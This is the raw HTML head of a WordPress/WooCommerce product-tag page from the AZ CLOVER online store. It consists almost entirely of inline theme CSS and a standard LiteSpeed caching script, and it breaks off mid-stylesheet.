

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/combo3-rm195-rm110-rm120/
body_size: 40669
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>combo3-rm195 rm110 rm120 &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; combo3-rm195 rm110 rm120 Tag Feed" href="https://www.azclover.com/product-tag/combo3-rm195-rm110-rm120/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/1a5c954950af44ab5ba75df0bddd38fa.css?ver=562da" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open 